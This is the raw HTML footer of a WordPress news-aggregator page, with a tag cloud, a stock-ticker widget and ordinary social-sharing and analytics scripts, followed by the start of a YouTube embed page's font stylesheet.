<a href="https://www.newsbuyback.com/tag/daily-news-shows/" class="tag-cloud-link tag-link-184 tag-link-position-12" style="font-size: 14.743902439024pt;" aria-label="Daily News Shows (8,829 items)">Daily News Shows</a>
<a href="https://www.newsbuyback.com/tag/documentary/" class="tag-cloud-link tag-link-141 tag-link-position-13" style="font-size: 12.524390243902pt;" aria-label="documentary (4,890 items)">documentary</a>
<a href="https://www.newsbuyback.com/tag/dw-news/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 16.365853658537pt;" aria-label="DW News (13,848 items)">DW News</a>
<a href="https://www.newsbuyback.com/tag/economics/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 15.170731707317pt;" aria-label="Economicsnews (9,920 items)">Economicsnews</a>
<a href="https://www.newsbuyback.com/tag/economics-opinions/" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 14.829268292683pt;" aria-label="Economics Opinions (9,180 items)">Economics Opinions</a>
<a href="https://www.newsbuyback.com/tag/euronews/" class="tag-cloud-link tag-link-65 tag-link-position-17" style="font-size: 16.024390243902pt;" aria-label="EuroNews (12,455 items)">EuroNews</a>
<a href="https://www.newsbuyback.com/tag/gadgets/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 11.5pt;" aria-label="Gadgets (3,694 items)">Gadgets</a>
<a href="https://www.newsbuyback.com/tag/gregory-mannarino/" class="tag-cloud-link tag-link-238 tag-link-position-19" style="font-size: 8pt;" aria-label="Gregory Mannarino (1,429 items)">Gregory Mannarino</a>
<a href="https://www.newsbuyback.com/tag/hw-news-english/" class="tag-cloud-link tag-link-231 tag-link-position-20" style="font-size: 16.621951219512pt;" aria-label="HW News English (14,654 items)">HW News English</a>
<a href="https://www.newsbuyback.com/tag/india/" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 19.951219512195pt;" aria-label="India (36,685 items)">India</a>
<a href="https://www.newsbuyback.com/tag/indiannews/" class="tag-cloud-link tag-link-151 tag-link-position-22" style="font-size: 13.634146341463pt;" aria-label="indiannews (6,547 items)">indiannews</a>
<a href="https://www.newsbuyback.com/tag/indian-news-show/" class="tag-cloud-link tag-link-208 tag-link-position-23" style="font-size: 9.6219512195122pt;" aria-label="Indian News Show (2,254 items)">Indian News Show</a>
<a href="https://www.newsbuyback.com/tag/inside-edition/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 9.1951219512195pt;" aria-label="Inside Edition (1,982 items)">Inside Edition</a>
<a href="https://www.newsbuyback.com/tag/south-america/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 9.4512195121951pt;" aria-label="latinamericanews (2,124 items)">latinamericanews</a>
<a href="https://www.newsbuyback.com/tag/newslaundry/" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 11.756097560976pt;" aria-label="newslaundry (4,023 items)">newslaundry</a>
<a href="https://www.newsbuyback.com/tag/ramdom1/" class="tag-cloud-link tag-link-137 tag-link-position-27" style="font-size: 11.841463414634pt;" aria-label="Ramdom1 (4,082 items)">Ramdom1</a>
<a href="https://www.newsbuyback.com/tag/random/" class="tag-cloud-link tag-link-62 tag-link-position-28" style="font-size: 17.219512195122pt;" aria-label="Random (17,394 items)">Random</a>
<a href="https://www.newsbuyback.com/tag/random1/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 17.048780487805pt;" aria-label="Random1 (16,645 items)">Random1</a>
<a href="https://www.newsbuyback.com/tag/random2/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 16.963414634146pt;" aria-label="Random2 (16,252 items)">Random2</a>
<a href="https://www.newsbuyback.com/tag/random3/" class="tag-cloud-link tag-link-170 tag-link-position-31" style="font-size: 11.158536585366pt;" aria-label="Random3 (3,354 items)">Random3</a>
<a href="https://www.newsbuyback.com/tag/real-vision-finance/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 8.0853658536585pt;" aria-label="Real Vision Finance (1,468 items)">Real Vision Finance</a>
<a href="https://www.newsbuyback.com/tag/secular-talk/" class="tag-cloud-link tag-link-166 tag-link-position-33" style="font-size: 11.414634146341pt;" aria-label="Secular Talk (3,669 items)">Secular Talk</a>
<a href="https://www.newsbuyback.com/tag/south-china-morning-post/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 11.329268292683pt;" aria-label="South China Morning Post (3,529 items)">South China Morning Post</a>
<a href="https://www.newsbuyback.com/tag/sports/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 10.219512195122pt;" aria-label="Sports (2,624 items)">Sports</a>
<a href="https://www.newsbuyback.com/tag/the-lallantop/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 15.170731707317pt;" aria-label="The Lallantop (9,961 items)">The Lallantop</a>
<a href="https://www.newsbuyback.com/tag/the-late-show-with-stephen-colbert/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8.5121951219512pt;" aria-label="The Late Show with Stephen Colbert (1,673 items)">The Late Show with Stephen Colbert</a>
<a href="https://www.newsbuyback.com/tag/the-money-gps/" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 8.3414634146341pt;" aria-label="The Money GPS (1,567 items)">The Money GPS</a>
<a href="https://www.newsbuyback.com/tag/the-quint/" class="tag-cloud-link tag-link-130 tag-link-position-39" style="font-size: 13.719512195122pt;" aria-label="The Quint (6,739 items)">The Quint</a>
<a href="https://www.newsbuyback.com/tag/the-wire/" class="tag-cloud-link tag-link-160 tag-link-position-40" style="font-size: 11.670731707317pt;" aria-label="The Wire (3,913 items)">The Wire</a>
<a href="https://www.newsbuyback.com/tag/north-america/" class="tag-cloud-link tag-link-30 tag-link-position-41" style="font-size: 18.243902439024pt;" aria-label="usnews (22,904 items)">usnews</a>
<a href="https://www.newsbuyback.com/tag/valuetainment/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8.4268292682927pt;" aria-label="Valuetainment (1,611 items)">Valuetainment</a>
<a href="https://www.newsbuyback.com/tag/vice-news/" class="tag-cloud-link tag-link-92 tag-link-position-43" style="font-size: 8.2560975609756pt;" aria-label="VICE News (1,545 items)">VICE News</a>
<a href="https://www.newsbuyback.com/tag/worldnews/" class="tag-cloud-link tag-link-128 tag-link-position-44" style="font-size: 22pt;" aria-label="Worldnews (62,453 items)">Worldnews</a>
<a href="https://www.newsbuyback.com/tag/worldnewsshows/" class="tag-cloud-link tag-link-175 tag-link-position-45" style="font-size: 11.073170731707pt;" aria-label="WorldNewsShows (3,285 items)">WorldNewsShows</a></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<style>
div .tradingview {
  position: fixed;
  width: 100%;
  bottom: -8px; 
	left: 0px;
	right: 0px;
}
.tradingview {pointer-events: none;}
</style>
<div id = "tradingID" class="tradingview">
<script type="27f92b728c3554ceeed454cc-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js">

  {
  "symbols": [
    {
      "proName": "FOREXCOM:SPXUSD",
      "title": "S&P 500"
    },
    {
      "proName": "FOREXCOM:NSXUSD",
      "title": "Nasdaq 100"
    },
    {
      "proName": "BITSTAMP:BTCUSD",
      "title": "BTC/USD"
    },
    {
      "proName": "BITSTAMP:ETHUSD",
      "title": "ETH/USD"
    },
    {
      "description": "Gold(US$/OZ)",
      "proName": "TVC:GOLD"
    },
    {
      "description": "Toronto TSX",
      "proName": "TSX:TSX"
    },
    {
      "description": "Sensex",
      "proName": "BSE:SENSEX"
    },
    {
      "description": "London LSE",
      "proName": "LSE:LSE"
    },
    {
      "description": "Australia ASX",
      "proName": "ASX:XTX"
    },
    {
      "description": "US WTI(Oil)/$",
      "proName": "TVC:USOIL"
    },
    {
      "description": "London Brent(Oil)/$",
      "proName": "TVC:UKOIL"
    },
    {
      "description": "GOLD 1gm/$",
      "proName": "FX_IDC:XAUUSDG"
    },
    {
      "description": "GOLD 1gm/€",
      "proName": "FX_IDC:XAUEURG"
    },
    {
      "description": "NIKKEI",
      "proName": "INDEX:NKY"
    },
    {
      "description": "GOLD 1gm/₹",
      "proName": "FX_IDC:XAUINRG"
    }
  ],
  "colorTheme": "dark",
  "isTransparent": false,
  "displayMode": "adaptive",
  "locale": "in"
}


  </script>
</div>
<!-- TradingView Widget END --></div></aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/newsbuyback" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/newsbuyback" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.newsbuyback.com/" title="News Buyback"><span>News Buyback</span></a>. All rights reserved.<br><a href="https://themegrill.com/themes/colormag" target="_blank" title="" rel="nofollow"><span></span></a><a href="https://wordpress.org" target="_blank" title="" rel="nofollow"><span></span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
					<script type="27f92b728c3554ceeed454cc-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="27f92b728c3554ceeed454cc-text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.newsbuyback.com\/2024\/05\/castration-or-death-penalty-reaction-to-creepy-man-caught-biting-boys-ear-at-snooker-tournament\/":518544,"https:\/\/www.newsbuyback.com\/2026\/01\/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue\/":711104};
	</script>
							<script type="27f92b728c3554ceeed454cc-text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<div id="fb-root"></div>
			<script type="27f92b728c3554ceeed454cc-text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script type="27f92b728c3554ceeed454cc-text/javascript">
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script type="27f92b728c3554ceeed454cc-text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
			<link rel='stylesheet' id='so-css-colormag-css' href='https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134' type='text/css' media='all' />
<script type="27f92b728c3554ceeed454cc-text/javascript" id="wtpsw-public-script-js-extra">
/* <![CDATA[ */
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"518544","data_nonce":"1b4f98c311"};
/* ]]> */
</script>
<script type="27f92b728c3554ceeed454cc-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8.4" id="wtpsw-public-script-js"></script>
<script type="27f92b728c3554ceeed454cc-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.1" id="colormag-custom-js"></script>
<script type="27f92b728c3554ceeed454cc-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.1" id="colormag-bxslider-js"></script>
<script type="27f92b728c3554ceeed454cc-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.1.1" id="colormag-sticky-menu-js"></script>
<script type="27f92b728c3554ceeed454cc-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.1" id="colormag-featured-image-popup-js"></script>
<script type="27f92b728c3554ceeed454cc-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.1" id="colormag-navigation-js"></script>
<script type="27f92b728c3554ceeed454cc-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.1" id="colormag-fitvids-js"></script>
<script type="27f92b728c3554ceeed454cc-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="27f92b728c3554ceeed454cc-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="27f92b728c3554ceeed454cc-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212254586\",\"post\":\"518544\",\"tz\":\"5.5\",\"srv\":\"www.newsbuyback.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "212254586", "518544" ]);
/* ]]> */
</script>
<script type="27f92b728c3554ceeed454cc-text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="27f92b728c3554ceeed454cc-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="27f92b728c3554ceeed454cc-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="27f92b728c3554ceeed454cc-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching using Redis (Request-wide modification query)

Served from: www.newsbuyback.com @ 2026-01-29 23:27:11 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/P3rB0yZAUaA?enablejsapi=1&autoplay=0&cc_load_policy=1&cc_lang_pref=&iv_load_policy=3&loop=0&rel=0&fs=1&playsinline=1&autohide=2&hl=en_GB&theme=dark&color=red&controls=1&
body_size: 45588
content:
<!DOCTYPE html><html lang="en-GB" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="robots" content="noindex"><script nonce="8Y-Ks4WpRbmJS7QaPpJVhQ">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="yEzHEUWSflU6XyZafl9cQQ">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F